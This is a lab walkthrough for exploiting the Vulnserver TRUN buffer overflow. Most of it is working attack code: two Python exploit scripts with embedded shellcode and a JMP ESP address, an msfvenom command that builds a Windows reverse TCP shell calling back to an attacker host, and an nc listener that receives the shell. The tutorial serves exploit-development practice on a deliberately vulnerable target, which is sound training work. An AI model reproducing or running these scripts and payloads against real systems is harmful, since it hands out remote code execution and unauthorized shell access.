Modifying Shellcode
1. Search “vulnserver exploit code” on the Internet.
Find the following website:
http://sh3llc0d3r.com/vulnserver-trun-command-buffer-overflow-exploit/
#!/usr/bin/python import socket import os import sys host="192.168.2.135" port=9999 buf = "" buf += "\xdb\xd1\xd9\x74\x24\xf4\x5a\x2b\xc9\xbd\x0e\x55\xbd" buf += "\x38\xb1\x52\x31\x6a\x17\x83\xc2\x04\x03\x64\x46\x5f" buf += "\xcd\x84\x80\x1d\x2e\x74\x51\x42\xa6\x91\x60\x42\xdc" buf += "\xd2\xd3\x72\x96\xb6\xdf\xf9\xfa\x22\x6b\x8f\xd2\x45" buf += "\xdc\x3a\x05\x68\xdd\x17\x75\xeb\x5d\x6a\xaa\xcb\x5c" buf += "\xa5\xbf\x0a\x98\xd8\x32\x5e\x71\x96\xe1\x4e\xf6\xe2" buf += "\x39\xe5\x44\xe2\x39\x1a\x1c\x05\x6b\x8d\x16\x5c\xab" buf += "\x2c\xfa\xd4\xe2\x36\x1f\xd0\xbd\xcd\xeb\xae\x3f\x07" buf += "\x22\x4e\x93\x66\x8a\xbd\xed\xaf\x2d\x5e\x98\xd9\x4d" buf += "\xe3\x9b\x1e\x2f\x3f\x29\x84\x97\xb4\x89\x60\x29\x18" buf += "\x4f\xe3\x25\xd5\x1b\xab\x29\xe8\xc8\xc0\x56\x61\xef" buf += "\x06\xdf\x31\xd4\x82\xbb\xe2\x75\x93\x61\x44\x89\xc3" buf += "\xc9\x39\x2f\x88\xe4\x2e\x42\xd3\x60\x82\x6f\xeb\x70" buf += "\x8c\xf8\x98\x42\x13\x53\x36\xef\xdc\x7d\xc1\x10\xf7" buf += "\x3a\x5d\xef\xf8\x3a\x74\x34\xac\x6a\xee\x9d\xcd\xe0" buf += "\xee\x22\x18\xa6\xbe\x8c\xf3\x07\x6e\x6d\xa4\xef\x64" buf += "\x62\x9b\x10\x87\xa8\xb4\xbb\x72\x3b\x7b\x93\x7e\x39" buf += "\x13\xe6\x7e\x2c\xb8\x6f\x98\x24\x50\x26\x33\xd1\xc9" buf += "\x63\xcf\x40\x15\xbe\xaa\x43\x9d\x4d\x4b\x0d\x56\x3b" buf += "\x5f\xfa\x96\x76\x3d\xad\xa9\xac\x29\x31\x3b\x2b\xa9" buf += "\x3c\x20\xe4\xfe\x69\x96\xfd\x6a\x84\x81\x57\x88\x55" buf += "\x57\x9f\x08\x82\xa4\x1e\x91\x47\x90\x04\x81\x91\x19" buf += "\x01\xf5\x4d\x4c\xdf\xa3\x2b\x26\x91\x1d\xe2\x95\x7b" buf += "\xc9\x73\xd6\xbb\x8f\x7b\x33\x4a\x6f\xcd\xea\x0b\x90" buf += "\xe2\x7a\x9c\xe9\x1e\x1b\x63\x20\x9b\x2b\x2e\x68\x8a" buf += "\xa3\xf7\xf9\x8e\xa9\x07\xd4\xcd\xd7\x8b\xdc\xad\x23" buf += "\x93\x95\xa8\x68\x13\x46\xc1\xe1\xf6\x68\x76\x01\xd3" # 77A373CD FFE4 JMP ESP buffer = "TRUN /.:/" + "A" * 2003 + "\xcd\x73\xa3\x77" + "\x90" * 16 + buf + "C" * (5060 - 2003 - 4 - 16 - len(buf)) expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM) expl.connect((host, port)) expl.send(buffer) expl.close()
2. Change the host to current the host IP.
3.Generate a shellcode from msfvenom.
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.109 LPORT=4444 EXITFUNC=thread -f python -a x86 --platform windows -b "\x00" -v buf

4. Replace the shellcode in the python script.
5. Change the ESP value based on the ESP value.

6.Save the new Python script as buffer.py.
#!/usr/bin/python
import socket
import os
import sys
host="10.0.0.16"
port=9999
#msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.109 LPORT=4444 EXITFUNC=thread -f python -a x86 --platform windows -b "\x00" -v buf
#351 bytes
buf = ""
buf += "\xdb\xcf\xd9\x74\x24\xf4\x5d\x31\xc9\xb8\x14\x46\x2e"
buf += "\xe2\xb1\x52\x31\x45\x17\x83\xed\xfc\x03\x51\x55\xcc"
buf += "\x17\xa5\xb1\x92\xd8\x55\x42\xf3\x51\xb0\x73\x33\x05"
buf += "\xb1\x24\x83\x4d\x97\xc8\x68\x03\x03\x5a\x1c\x8c\x24"
buf += "\xeb\xab\xea\x0b\xec\x80\xcf\x0a\x6e\xdb\x03\xec\x4f"
buf += "\x14\x56\xed\x88\x49\x9b\xbf\x41\x05\x0e\x2f\xe5\x53"
buf += "\x93\xc4\xb5\x72\x93\x39\x0d\x74\xb2\xec\x05\x2f\x14"
buf += "\x0f\xc9\x5b\x1d\x17\x0e\x61\xd7\xac\xe4\x1d\xe6\x64"
buf += "\x35\xdd\x45\x49\xf9\x2c\x97\x8e\x3e\xcf\xe2\xe6\x3c"
buf += "\x72\xf5\x3d\x3e\xa8\x70\xa5\x98\x3b\x22\x01\x18\xef"
buf += "\xb5\xc2\x16\x44\xb1\x8c\x3a\x5b\x16\xa7\x47\xd0\x99"
buf += "\x67\xce\xa2\xbd\xa3\x8a\x71\xdf\xf2\x76\xd7\xe0\xe4"
buf += "\xd8\x88\x44\x6f\xf4\xdd\xf4\x32\x91\x12\x35\xcc\x61"
buf += "\x3d\x4e\xbf\x53\xe2\xe4\x57\xd8\x6b\x23\xa0\x1f\x46"
buf += "\x93\x3e\xde\x69\xe4\x17\x25\x3d\xb4\x0f\x8c\x3e\x5f"
buf += "\xcf\x31\xeb\xf0\x9f\x9d\x44\xb1\x4f\x5e\x35\x59\x85"
buf += "\x51\x6a\x79\xa6\xbb\x03\x10\x5d\x2c\x26\xe5\x5d\xc1"
buf += "\x5e\xe7\x5d\x08\xc3\x6e\xbb\x40\xeb\x26\x14\xfd\x92"
buf += "\x62\xee\x9c\x5b\xb9\x8b\x9f\xd0\x4e\x6c\x51\x11\x3a"
buf += "\x7e\x06\xd1\x71\xdc\x81\xee\xaf\x48\x4d\x7c\x34\x88"
buf += "\x18\x9d\xe3\xdf\x4d\x53\xfa\xb5\x63\xca\x54\xab\x79"
buf += "\x8a\x9f\x6f\xa6\x6f\x21\x6e\x2b\xcb\x05\x60\xf5\xd4"
buf += "\x01\xd4\xa9\x82\xdf\x82\x0f\x7d\xae\x7c\xc6\xd2\x78"
buf += "\xe8\x9f\x18\xbb\x6e\xa0\x74\x4d\x8e\x11\x21\x08\xb1"
buf += "\x9e\xa5\x9c\xca\xc2\x55\x62\x01\x47\x75\x81\x83\xb2"
buf += "\x1e\x1c\x46\x7f\x43\x9f\xbd\xbc\x7a\x1c\x37\x3d\x79"
buf += "\x3c\x32\x38\xc5\xfa\xaf\x30\x56\x6f\xcf\xe7\x57\xba"
# 625011AF FFE4 JMP ESP
buffer = "TRUN /.:/" + "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 16 + buf + "C" * (5060 - 2003 - 4 - 16 - len(buf))
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()
7. Modify the file right.
chmod 777 buffer.py
8. Run the vulnserver on Windows machine.

9. Open a new terminal window on Kali Linux. Run the listener.
nc -nvlp 4444

10. Execute the modified script. Hack the vulnserver successfully.
